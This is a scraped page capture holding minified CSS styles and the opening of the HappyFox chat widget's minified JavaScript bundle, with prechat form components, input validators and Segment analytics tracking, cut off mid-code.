";display:table}.clearfix:after{clear:both}.left{float:left}.right{float:right}.fit{max-width:100%}.max-width-1{max-width:24rem}.max-width-2{max-width:32rem}.max-width-3{max-width:48rem}.max-width-4{max-width:64rem}.border-box{box-sizing:border-box}.align-baseline{vertical-align:baseline}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.align-bottom{vertical-align:bottom}.m0{margin:0}.mt0{margin-top:0}.mr0{margin-right:0}.mb0{margin-bottom:0}.ml0,.mx0{margin-left:0}.mx0{margin-right:0}.my0{margin-top:0;margin-bottom:0}.m1{margin:.5rem}.mt1{margin-top:.5rem}.mr1{margin-right:.5rem}.mb1{margin-bottom:.5rem}.ml1,.mx1{margin-left:.5rem}.mx1{margin-right:.5rem}.my1{margin-top:.5rem;margin-bottom:.5rem}.m2{margin:1rem}.mt2{margin-top:1rem}.mr2{margin-right:1rem}.mb2{margin-bottom:1rem}.ml2,.mx2{margin-left:1rem}.mx2{margin-right:1rem}.my2{margin-top:1rem;margin-bottom:1rem}.m3{margin:2rem}.mt3{margin-top:2rem}.mr3{margin-right:2rem}.mb3{margin-bottom:2rem}.ml3,.mx3{margin-left:2rem}.mx3{margin-right:2rem}.my3{margin-top:2rem;margin-bottom:2rem}.m4{margin:4rem}.mt4{margin-top:4rem}.mr4{margin-right:4rem}.mb4{margin-bottom:4rem}.ml4,.mx4{margin-left:4rem}.mx4{margin-right:4rem}.my4{margin-top:4rem;margin-bottom:4rem}.mxn1{margin-left:-.5rem;margin-right:-.5rem}.mxn2{margin-left:-1rem;margin-right:-1rem}.mxn3{margin-left:-2rem;margin-right:-2rem}.mxn4{margin-left:-4rem;margin-right:-4rem}.ml-auto{margin-left:auto}.mr-auto,.mx-auto{margin-right:auto}.mx-auto{margin-left:auto}.p0{padding:0}.pt0{padding-top:0}.pr0{padding-right:0}.pb0{padding-bottom:0}.pl0,.px0{padding-left:0}.px0{padding-right:0}.py0{padding-top:0;padding-bottom:0}.p1{padding:.5rem}.pt1{padding-top:.5rem}.pr1{padding-right:.5rem}.pb1{padding-bottom:.5rem}.pl1{padding-left:.5rem}.py1{padding-top:.5rem;padding-bottom:.5rem}.px1{padding-left:.5rem;padding-right:.5rem}.p2{padding:1rem}.pt2{padding-top:1rem}.pr2{padding-right:1rem}.pb2{padding-bottom:1rem}.pl2{padding-left:1rem}.py2{padding-top:1rem;padding-bottom:1rem}.px2{padding-left:1rem;padding-right:1rem}.p3{padding:2rem}.pt3{padding-top:2rem}.pr3{padding-right:2rem}.pb3{padding-bottom:2rem}.pl3{padding-left:2rem}.py3{padding-top:2rem;padding-bottom:2rem}.px3{padding-left:2rem;padding-right:2rem}.p4{padding:4rem}.pt4{padding-top:4rem}.pr4{padding-right:4rem}.pb4{padding-bottom:4rem}.pl4{padding-left:4rem}.py4{padding-top:4rem;padding-bottom:4rem}.px4{padding-left:4rem;padding-right:4rem}.col{float:left}.col,.col-right{box-sizing:border-box}.col-right{float:right}.col-1{width:8.33333%}.col-2{width:16.66667%}.col-3{width:25%}.col-4{width:33.33333%}.col-5{width:41.66667%}.col-6{width:50%}.col-7{width:58.33333%}.col-8{width:66.66667%}.col-9{width:75%}.col-10{width:83.33333%}.col-11{width:91.66667%}.col-12{width:100%}@media(min-width:40em){.sm-col{float:left;box-sizing:border-box}.sm-col-right{float:right;box-sizing:border-box}.sm-col-1{width:8.33333%}.sm-col-2{width:16.66667%}.sm-col-3{width:25%}.sm-col-4{width:33.33333%}.sm-col-5{width:41.66667%}.sm-col-6{width:50%}.sm-col-7{width:58.33333%}.sm-col-8{width:66.66667%}.sm-col-9{width:75%}.sm-col-10{width:83.33333%}.sm-col-11{width:91.66667%}.sm-col-12{width:100%}}@media(min-width:52em){.md-col{float:left;box-sizing:border-box}.md-col-right{float:right;box-sizing:border-box}.md-col-1{width:8.33333%}.md-col-2{width:16.66667%}.md-col-3{width:25%}.md-col-4{width:33.33333%}.md-col-5{width:41.66667%}.md-col-6{width:50%}.md-col-7{width:58.33333%}.md-col-8{width:66.66667%}.md-col-9{width:75%}.md-col-10{width:83.33333%}.md-col-11{width:91.66667%}.md-col-12{width:100%}}@media(min-width:64em){.lg-col{float:left;box-sizing:border-box}.lg-col-right{float:right;box-sizing:border-box}.lg-col-1{width:8.33333%}.lg-col-2{width:16.66667%}.lg-col-3{width:25%}.lg-col-4{width:33.33333%}.lg-col-5{width:41.66667%}.lg-col-6{width:50%}.lg-col-7{width:58.33333%}.lg-col-8{width:66.66667%}.lg-col-9{width:75%}.lg-col-10{width:83.33333%}.lg-col-11{width:91.66667%}.lg-col-12{width:100%}}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media(min-width:40em){.sm-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media(min-width:52em){.md-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media(min-width:64em){.lg-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.items-start{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start}.items-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;-ms-grid-row-align:flex-end;align-items:flex-end}.items-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}.items-baseline{-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;-ms-grid-row-align:baseline;align-items:baseline}.items-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;-ms-grid-row-align:stretch;align-items:stretch}.self-start{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.self-end{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.self-center{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.self-baseline{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}.self-stretch{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.justify-start{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.justify-between{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.justify-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.content-start{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.content-end{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.content-center{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.content-between{-webkit-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between}.content-around{-webkit-align-content:space-around;-ms-flex-line-pack:distribute;align-content:space-around}.content-stretch{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.flex-auto{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:0;min-height:0}.flex-none{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.order-0{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.order-last{-webkit-box-ordinal-group:100000;-webkit-order:99999;-ms-flex-order:99999;order:99999}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.z1{z-index:1}.z2{z-index:2}.z3{z-index:3}.z4{z-index:4}.border{border-style:solid;border-width:1px}.border-top{border-top-style:solid;border-top-width:1px}.border-right{border-right-style:solid;border-right-width:1px}.border-bottom{border-bottom-style:solid;border-bottom-width:1px}.border-left{border-left-style:solid;border-left-width:1px}.border-none{border:0}.rounded{border-radius:3px}.circle{border-radius:50%}.rounded-top{border-radius:3px 3px 0 0}.rounded-right{border-radius:0 3px 3px 0}.rounded-bottom{border-radius:0 0 3px 3px}.rounded-left{border-radius:3px 0 0 3px}.not-rounded{border-radius:0}.hide{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}@media(max-width:40em){.xs-hide{display:none!important}}@media(min-width:40em)and (max-width:52em){.sm-hide{display:none!important}}@media(min-width:52em)and (max-width:64em){.md-hide{display:none!important}}@media(min-width:64em){.lg-hide{display:none!important}}.display-none{display:none!important}.rrui__select__option,.rrui__select__selected{padding:0;white-space:nowrap;outline:none;appearance:none;border:none;background:none;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:inherit;font-style:inherit}.rrui__select{position:relative;display:inline-block}.rrui__expandable{opacity:0;pointer-events:none;transform:scaleY(0);-webkit-transform:scaleY(0);transform-origin:50% top 0;-webkit-transform-origin:50% top 0;transition:all .15s cubic-bezier(.76,.04,.46,.75) 0ms;-webkit-transition:all .15s cubic-bezier(.76,.04,.46,.75) 0ms;background-clip:padding-box;-webkit-background-clip:padding-box}.rrui__expandable--expanded{opacity:1;pointer-events:auto;transform:scaleY(1);-webkit-transform:scaleY(1);transform-origin:50% top 0;-webkit-transform-origin:50% top 0;transition:all .15s cubic-bezier(.23,1,.32,1) 0ms;-webkit-transition:all .15s cubic-bezier(.23,1,.32,1) 0ms}.rrui__expandable--overlay{position:absolute;z-index:1}.rrui__expandable__content{opacity:0;transition:opacity .15s ease-out;-webkit-transition:opacity .15s ease-out}.rrui__expandable__content--expanded{opacity:1}.rrui__shadow{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.rrui__select__options{margin:0;padding:0;overflow-y:auto;background-color:#fff}.rrui__select__options--left-aligned{left:0}.rrui__select__options--right-aligned{right:0}rrui__expandable--left-aligned{left:0}rrui__expandable--right-aligned{right:0}.rrui__select__options--simple-left-aligned{left:-1.2rem}.rrui__select__options--simple-right-aligned{right:-1.2rem}.rrui__select__options--downward{margin-bottom:1em}.rrui__select__options--upward{bottom:100%;margin-top:1em}.rrui__select__options-list-item:first-child{padding-top:.6rem}.rrui__select__options-list-item:last-child{padding-bottom:.6rem}.rrui__select__option{width:100%;padding:.3rem 1.2rem;box-sizing:border-box;text-align:left;white-space:nowrap}.rrui__select__option--disabled,.rrui__select__selected--disabled{cursor:default}.rrui__select__option:active{background-color:#3678d1;color:#fff}.rrui__select__option-icon{margin-right:.9rem}.rrui__select__separator{height:1pt;background-color:#b8bdc4}.rrui__select__separator-option{padding-top:.6rem;padding-bottom:.6rem}.rrui__select__options--upward{transform-origin:50% bottom 0;-webkit-transform-origin:50% bottom 0}.rrui__select__option--focused{background-color:#ecf1f6}.rrui__select__option-icon{margin-right:.5em}.rrui__select__selected{border-bottom:1px solid #c5d2e0;transition:border .1s;-webkit-transition:border .1s;text-align:left}.rrui__select__selected:focus{border-bottom-color:#03b2cb}.rrui__select__selected--expanded,.rrui__select__selected:active{color:#3678d1}.rrui__select--expanded .rrui__select__selected--nothing,.rrui__select__selected--nothing{color:#888c91}.rrui__select--expanded .rrui__select__selected--autocomplete{color:#000}.rrui__select__option,.rrui__select__selected{color:inherit}.rrui__select__selected{transition:background-color 30ms ease-out,color 30ms ease-out;-webkit-transition:background-color 30ms ease-out,color 30ms ease-out}.rrui__select__arrow{width:0;height:0;margin-left:.35em;margin-top:.1em;margin-bottom:.1em;opacity:.7;transition:opacity .1s ease-out;-webkit-transition:opacity .1s ease-out;border-bottom-width:0;border-top-width:.35em;border-bottom-style:solid;border-top-style:solid;border-left:.2em solid transparent;border-right:.2em solid transparent;color:#b8bdc4}.rrui__select__arrow--expanded{opacity:.3}.rrui__select__selected:focus+.rrui__input-label{color:#03b2cb}.react-phone-number-input__country input,.react-phone-number-input__phone{outline:none;appearance:none}.rrui__input{height:1.8rem}.react-phone-number-input__phone,.rrui__select__selected--autocomplete{width:16.2rem;padding:0;border:none;border-bottom:1px solid #c5d2e0;transition:border .1s;-webkit-transition:border .1s}.react-phone-number-input__phone:focus{border-bottom-color:#0093c4}.react-phone-number-input .rrui__select__arrow{margin-top:.3rem;margin-left:.3rem}.react-phone-number-input__icon{display:inline-block;vertical-align:top;width:1.24em;height:.93em;border:1px solid #bfbfbf}.react-phone-number-input__icon--international{width:calc(.93em + 2px);height:calc(.93em + 2px);padding-left:.155em;padding-right:.155em;border:none}.rrui__select--expanded{display:block!important}.rrui__select--expanded .rrui__select__selected--autocomplete{color:inherit!important;font-weight:400!important}.rrui__select__options--simple-left-aligned{width:100%!important;left:0!important}.rrui__select__option,.rrui__select__selected{color:#333!important}.react-phone-number-input__phone:focus{border-bottom-color:#fff!important}.react-phone-number-input__phone,.rrui__select__selected--autocomplete{border-bottom:0}.react-phone-number-input__phone{width:90%!important;margin-left:-4px;padding-left:10px!important;box-sizing:border-box!important;background-color:transparent;color:inherit}.rrui__select__selected--autocomplete{width:100%!important}.rrui__select__selected{border-bottom:0}.rrui__select--collapsed{width:10%;cursor:pointer}.react-phone-number-input .rrui__select__arrow{all:initial;width:0;height:0;margin-left:.2em!important;margin-top:.1em!important;margin-bottom:.1em;opacity:.7;transition:opacity .1s ease-out;-webkit-transition:opacity .1s ease-out;border-bottom-width:0;border-top-width:.35em;border-bottom-style:solid;border-top-style:solid;border-left:.2em solid transparent;border-right:.2em solid transparent;color:#b8bdc4}.react-phone-number-input__icon{cursor:pointer}.react-phone-number-input{margin-bottom:2px}.rrui__select__options{max-height:90px!important}.rrui__select__selected-label{flex-basis:30px!important}.rrui__expandable--overlay{display:none}.rrui__expandable--overlay.rrui__expandable--expanded{display:block}.animation-loader{width:36px;height:6px;text-align:center}.animation-loader>div{width:6px;height:6px;background-color:#333;margin-right:3px;margin-left:3px;float:left;border-radius:100%;-webkit-animation:sk-bouncedelay .7s ease-in-out infinite both;animation:sk-bouncedelay .7s ease-in-out infinite both}.animation-loader .bounce1{-webkit-animation-delay:-.16s;animation-delay:-.16s}.animation-loader .bounce2{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:active,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:active,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{transition:all 28800s ease-in-out 0s;transition-property:background-color,color}.m-auto{margin:auto}.secondary-text{opacity:.8}.small-text{font-size:.83rem}.small-text-2{font-size:.9rem}.base-text{font-size:1rem}.medium-text{font-size:1.08rem}.main-text{font-size:1rem}.big-text{font-size:1.5rem}.title-text{font-size:1.16rem}.text-color-dark{color:#000}.text-color-light-grey{color:#a5a5a5}.mb{margin-bottom:1.6rem}.mb-half{margin-bottom:.5rem}.flex-expanded{flex:1}.color-inherit{color:inherit}.pointer{cursor:pointer}.error-message{font-size:1.08rem;color:#cd1111}.error-badge{font-size:.9rem;background-color:#cd1111;display:inline-block;padding:5px;border-radius:5px}.float-none{float:none}.text-break{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word}input[type=text].error{border-color:red!important}.no-outline:active,.no-outline:focus{outline:0}.disabled{pointer-events:none}.animated{-webkit-animation-duration:.5s;animation-duration:.5s}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@keyframes fadeInUp-a-little{0%{opacity:0;-webkit-transform:translate3d(0,5%,0);transform:translate3d(0,5%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp-a-little{-webkit-animation-name:fadeInUp-a-little;animation-name:fadeInUp-a-little}.slideUp-enter{transform:translate3d(0,100%,0)}.slideUp-enter.slideUp-enter-active{transform:translateZ(0);transition:transform .2s ease-in}.slideUp-exit{transform:translateZ(0)}.slideUp-exit.slideUp-exit-active{transform:translate3d(0,100%,0);transition:transform .2s ease-out}.slideDown-enter{transform:translate3d(0,-100%,0)}.slideDown-enter.slideDown-enter-active{transform:translateZ(0);transition:transform .2s ease-in}.slideDown-exit{transform:translateZ(0)}.slideDown-exit.slideDown-exit-active{transform:translate3d(0,-100%,0);transition:transform .2s ease-out}.chatbox.xl{width:inherit;height:100%}.xl .conversation-content{background-color:#f7f7f7}.xl .quote-container.agent{background-color:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.05)}.xl .titlebar{padding-top:1.5rem;padding-bottom:.5rem}.xl .titlebar-image{display:none}@media(max-device-width:767px){.xl .titlebar-content{margin-left:0}}.xl .titlebar-icon-container{margin-top:.5rem}.is-desktop .offline-form .offline-form-spacing{position:relative;height:calc(100% - 90px);overflow-y:auto}.is-desktop .offline-form .chatbox-footer{position:absolute;width:100%;bottom:0;padding:0}input:focus,textarea:focus{outline:none!important}.jabra-summary{text-align:left;min-width:18rem}.jabra-summary .row{margin-bottom:.7rem}.jabra-summary .row.split{display:flex;justify-content:space-between}.jabra-summary .row.split .column{width:48%}.jabra-summary .prop-text{font-weight:700}.jabra-summary .prop-text,.jabra-summary .prop-value{margin:0;word-break:break-all;word-break:break-word;white-space:pre-line}.jabra-summary .footer{display:flex;align-items:center}.jabra-summary .footer button{border-radius:8px;padding:.4rem 1rem}.button-link{border:none;background:none;text-decoration:underline;cursor:pointer}.button-link:active,.button-link:focus{outline:none}.react-datepicker-wrapper{display:block}.react-datepicker-wrapper .react-datepicker__input-container{width:100%}.jabra-rma__product.form-bordered textarea::placeholder{font-size:13px}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://widget.happyfoxchat.com/visitor/js/widget-dd3bb0a29a6294176570.js
body_size: 104047
content:
!function(e){function t(t){for(var n,a,r=t[0],l=t[1],c=t[2],d=0,u=[];d<r.length;d++)a=r[d],Object.prototype.hasOwnProperty.call(s,a)&&s[a]&&u.push(s[a][0]),s[a]=0;for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(e[n]=l[n]);for(h&&h(t);u.length;)u.shift()();return o.push.apply(o,c||[]),i()}function i(){for(var e,t=0;t<o.length;t++){for(var i=o[t],n=!0,r=1;r<i.length;r++){var l=i[r];0!==s[l]&&(n=!1)}n&&(o.splice(t--,1),e=a(a.s=i[0]))}return e}var n={},s={1:0},o=[];function a(t){if(n[t])return n[t].exports;var i=n[t]={i:t,l:!1,exports:{}};return e[t].call(i.exports,i,i.exports,a),i.l=!0,i.exports}a.m=e,a.c=n,a.d=function(e,t,i){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(i,n,function(t){return e[t]}.bind(null,n));return i},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="https://widget.happyfoxchat.com/visitor/";var r=window.__HFC__=window.__HFC__||[],l=r.push.bind(r);r.push=t,r=r.slice();for(var c=0;c<r.length;c++)t(r[c]);var h=l;o.push([1,0]),i()}({"+9jc":function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=(i("ijj5"),i("edsG")),a=i("exDu"),r=function(){},l=n.createClass({displayName:"PrechatFieldDropdownComponent",DONOT_FOCUS_ON_ERROR:!0,getInitialState:function(){var e,t=this,i=this.getDefaultSelectedIds(),n=[];return i.forEach((function(i){(e=s.find(t.props.prechatField.get("options"),{_id:i}))&&n.push(e)})),{isValid:!0,isRequiredError:!1,selectedOptions:n,isFocusedOnce:!1}},validate:function(){var e,t={isValid:!0,isRequiredError:!1},i=a.validateDropdown(this.props.prechatField.toJSON(),this.getValues());if(t.isValid=i.isValid,!i.isValid)if(e=s.isArray(i.errors)&&i.errors[0])switch(e.type){case"DROPDOWN_EMPTY_OPTIONS":t.isRequiredError=!0;break;default:t.isUnknownError=!0}else t.isUnknownError=!0;return this.setState(t),i.isValid},getValues:function(){return this.state.selectedOptions.map((function(e){return e._id}))},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},getI8ErrorMessage:function(){var e="Invalid";return this.state.isRequiredError&&(e=this.props.widget.i18next.t("label.optionRequired")),e},updateSelected:function(e){e||(e=r);var t=[],i=this.refs.dropdownSelect.value,n=s.find(this.props.prechatField.get("options"),{_id:i});return n&&t.push(n),this.setState({selectedOptions:t},(function(){e(null)})),t},isSelected:function(e){var t,i=!1;for(t in this.state.selectedOptions)if(this.state.selectedOptions[t]._id===e){i=!0;break}return i},isAnythingSelected:function(){return this.state.selectedOptions.length},onOptionChange:function(){var e=this;this.updateSelected((function(){e.validate(),e.updateSelectedInState()}))},onSelectFocus:function(){this.setFocusState()},onSelectBlur:function(){this.setFocusState()},setFocusState:function(){var e,t;this.state.isFocusedOnce||(this.isAnythingSelected()||this.props.prechatField.get("validations").isRequired&&(t=(e=(this.props.prechatField.get("options")||[])[0])&&e._id)&&(this.refs.dropdownSelect.value=t,this.onOptionChange()),this.setState({isFocusedOnce:!0}))},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},isIeAndLessThanV12:function(){var e=!1;return(-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")>0)&&(e=!0),e},updateSelectedInState:function(){this.props.state.set("typed:prechat:"+this.props.prechatField.get("fieldId"),this.getValues())},getDefaultSelectedIds:function(){var e=this.getSelectedIdsFromState();return e||((e=this.props.visitor.getPlainPrechatFieldValue(this.props.prechatField.get("fieldId")))&&e.length?e:this.getPreselectedValues())},getSelectedIdsFromState:function(){return this.props.state.get("typed:prechat:"+this.props.prechatField.get("fieldId"))},getPreselectedValues:function(){var e=this.props.prechatField.get("options")||[];return s.map(s.filter(e,{isSelectedByDefault:!0}),"_id")},clearViewData:function(){this.props.state.unset("typed:prechat:"+this.props.prechatField.get("fieldId"))},getFieldNameClass:function(){var e=this.props.prechatField.get("validations").isRequired;return this.props.getWidgetFieldLabelNameClass({fieldType:"dropdown",isRequired:e})},focus:function(){this.refs.dropdownSelect.focus()},getNoneOptionText:function(){return this.state.isFocusedOnce?this.props.widget.i18next.t("label.none"):""},isSelectUsed:function(){return this.isAnythingSelected()||this.state.isFocusedOnce},render:function(){return n.createElement("div",{className:"custom-field-container"},n.createElement("label",{className:"custom-field-title",htmlFor:"name"},n.createElement("span",null,this.props.prechatField.get("name")),n.createElement("span",null,this.props.prechatField.get("validations").isRequired?"":this.formatedOptionalText())),n.createElement("div",{className:"select-container"},n.createElement("select",{id:"prechatfield-dropdown-"+this.props.prechatField.get("fieldId"),ref:"dropdownSelect",defaultValue:this.getDefaultSelectedIds()[0]||"",className:"select",onChange:this.onOptionChange,onFocus:this.onSelectFocus,onBlur:this.onSelectBlur},n.createElement("option",{value:""},this.props.widget.i18next.t("label.chooseOption")),this.props.prechatField.get("options").map((function(e){return n.createElement("option",{key:e._id,value:e._id},e.text)}))),n.createElement(o,{name:"arrow-down-icon",className:"select-arrow",fill:"#5A5A5A"}),!this.state.isValid&&n.createElement("span",{className:"input-error-message"},this.getI8ErrorMessage()),this.props.prechatField.get("isHelpTextEnabled")&&n.createElement("span",{className:"help-text"},this.props.prechatField.get("helpText"))))}});e.exports=l},"+T8h":function(e,t,i){var n,s,o,a,r;"object"==typeof window&&window,e.exports=(n=/^([^0-9]*)$/,s=/^\d+$/,o=/^(\d*\.)?\d+$/,a=/[^a-zA-Z0-9\s]/,r=/<|>/,{isWholeNumber:function(e){return!e||s.test(e)},isDecimalNumber:function(e){return!e||o.test(e)},hasNumbers:function(e){return e&&!n.test(e)},hasSpecialChars:function(e){return e&&a.test(e)},hasSpaces:function(e){return e&&-1!==e.indexOf(" ")},hasScript:function(e){var t=!1;return"string"==typeof e&&(t=e.match(r)),t}})},"/BvK":function(e,t,i){var n=i("D4Hh"),s=(i("tnYR"),i("FrMp")),o=n.extend({name:"segment",EVENTS:{BADGE_CLICKED:"Chat badge clicked",CHAT_STARTED:"Chat started",CHAT_ENDED:"Chat ended",AGENT_JOINED:"Agent joined a chat",TRIGGERED_CHAT_ACTIVATED:"Triggered chat activated",OFFLINE_MESSAGE_SENT:"Offline message sent"},segment:{},init:function(){},events:{"click:badge":"onBadgeClick","start:chat":"onChatStart","end:chat":"onChatEnd","join:agent":"onAgentJoin","activate:triggered_chat":"onTriggeredChatActive","send:offlinemessage":"onOfflineMessageSent"},onBadgeClick:function(){this.segmentTrack(this.EVENTS.BADGE_CLICKED,{profileName:this.getProfileName()})},onChatStart:function(){this.segmentTrack(this.EVENTS.CHAT_STARTED,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},onChatEnd:function(e){this.segmentTrack(this.EVENTS.CHAT_ENDED,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},onAgentJoin:function(e){this.segmentTrack(this.EVENTS.AGENT_JOINED,{agent:e.agent.agent_name,profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},onTriggeredChatActive:function(e){this.segmentTrack(this.EVENTS.TRIGGERED_CHAT_ACTIVATED,{profileName:this.getProfileName(),trigger:e.name})},onOfflineMessageSent:function(e){this.segmentTrack(this.EVENTS.OFFLINE_MESSAGE_SENT,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},segmentTrack:function(){return this.segmentMethod("track",arguments)},segmentMethod:function(e,t){var i=Array.prototype.slice.call(t),n=[];return i.forEach((function(e){e&&n.push(e)})),s.chatController.executeFunction((function(e){window.analytics&&window.analytics['"<!<%= method %>!>"'].apply(window.analytics,"<!<%= JSON.stringify(argumentsParam) %>!>"),e()})).with({method:e,argumentsParam:n})}});e.exports=o},"/KEr":function(e,t,i){var n=i("ZA1j"),s=(i("ijj5"),i("edsG")),o=i("exDu"),a=i("uY6S"),r=function(){},l=n.createClass({displayName:"PrechatFieldRadioComponent",getInitialState:function(){var e,t=this,i=this.getDefaultSelectedIds(),n=[];return i.forEach((function(i){(e=a.find(t.props.prechatField.get("options"),{_id:i}))&&n.push(e)})),{isValid:!0,isRequiredError:!1,selectedOptions:n}},validate:function(){var e,t={isValid:!0,isRequiredError:!1},i=o.validateRadio(this.props.prechatField.toJSON(),this.getValues());if(t.isValid=i.isValid,!i.isValid)if(e=a.isArray(i.errors)&&i.errors[0])switch(e.type){case"RADIO_EMPTY_OPTIONS":t.isRequiredError=!0;break;default:t.isUnknownError=!0}else t.isUnknownError=!0;return this.setState(t),i.isValid},getValues:function(){return this.state.selectedOptions.map((function(e){return e._id}))},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},getI8ErrorMessage:function(){var e="Invalid";return this.state.isRequiredError&&(e=this.props.widget.i18next.t("label.optionRequired")),e},updateSelected:function(e){e||(e=r);var t,i=this,n=[];return this.props.prechatField.get("options").forEach((function(e){(t=i.refs["option_"+e._id])&&t.checked&&n.push(e)})),this.setState({selectedOptions:n},(function(){e(null)})),n},isSelected:function(e){var t,i=!1;for(t in this.state.selectedOptions)if(this.state.selectedOptions[t]._id===e){i=!0;break}return i},onOptionChange:function(){var e=this;this.updateSelected((function(){e.validate(),e.updateSelectedInState()}))},updateSelectedInState:function(){this.props.state.set("typed:prechat:"+this.props.prechatField.get("fieldId"),this.getValues())},getDefaultSelectedIds:function(){var e=this.getSelectedIdsFromState();return e||((e=this.props.visitor.getPlainPrechatFieldValue(this.props.prechatField.get("fieldId")))&&e.length?e:this.getPreselectedValues())},getSelectedIdsFromState:function(){return this.props.state.get("typed:prechat:"+this.props.prechatField.get("fieldId"))},getPreselectedValues:function(){var e=this.props.prechatField.get("options")||[];return a.map(a.filter(e,{isSelectedByDefault:!0}),"_id")},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},clearViewData:function(){this.props.state.unset("typed:prechat:"+this.props.prechatField.get("fieldId"))},hideTooltip:function(){return ReactTooltip.hideTooltip()},focus:function(){var e,t,i=this.props.prechatField.get("options");a.isArray(i)&&i.length&&(e=i[0],(t=this.refs["option_"+e._id])&&t.focus())},getFieldNameClass:function(){var e=this.props.prechatField.get("isHelpTextEnabled");return this.props.getWidgetFieldLabelNameClass({fieldType:"radio",hasHelpText:e})},render:function(){var e=this,t=!1;return n.createElement("div",{className:"custom-field-container"},n.createElement("div",{className:"prechatfield-radio-group"},n.createElement("label",{className:"custom-field-title"}," ",this.props.prechatField.get("name")," 